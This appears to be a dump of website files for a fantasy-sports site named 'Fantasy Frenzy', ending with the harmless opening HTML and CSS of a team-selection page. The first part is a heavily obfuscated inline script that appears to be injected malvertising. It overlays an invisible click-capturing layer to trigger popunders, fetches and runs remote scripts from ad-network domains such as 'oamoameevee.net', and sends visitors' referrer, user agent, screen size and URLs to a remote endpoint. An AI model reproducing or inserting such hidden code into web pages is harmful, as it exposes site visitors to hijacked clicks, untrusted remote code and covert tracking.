t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('oamoameevee.net',9128353,document.createElement('script'),_ghagjqz)</script>
    
</body>
</html>
</file>

<file: select-team.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fantasy Frenzy - Apni Team Chuno</title>
    <link rel="stylesheet" href="nav.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: Arial, sans-serif;
            background-color: #fff;
            color: #000;
            min-height: 100vh;
            width: 100%;
            overflow-x: hidden;
        }

        .selection-container {
            padding-top: 70px;
            width: 100%;
            max-width: 900px;
            margin: 0 auto;
            padding-bottom: 40px;
        }

        .game-heading {
            text-align: center;
            margin-bottom: 30px;
        }

        .game-heading h1 {
            font-size: 32px;
            font-weight: 800;
            margin-bottom: 10px;
        }

        .game-heading h1 span {
            color: #FFD700;
        }

        .game-heading p {
            font-size: 16px;
            color: #666;
        }

        .selection-counter {
            text-align: center;
            margin-bottom: 20px;
            font-size: 18px;
            font-weight: bold;
        }

        .selection-counter span {
            color: #FFD700;
        }

        .image-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 20px;
            margin-bottom: 30px;
            padding: 0 15px;
        }

